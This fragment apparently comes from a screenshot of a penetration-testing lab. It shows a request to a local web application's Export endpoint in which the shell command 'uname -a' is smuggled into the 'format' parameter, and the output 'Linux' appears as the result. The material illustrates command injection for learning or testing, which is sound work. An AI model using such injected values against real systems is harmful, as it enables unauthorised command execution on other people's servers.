 192.168.1.100/Export?format=uname -a
Docs Kali Forums Kali NetHunter Exploit-DB
Products Categories Contact
Export
Export not yet implemented
Result
Linux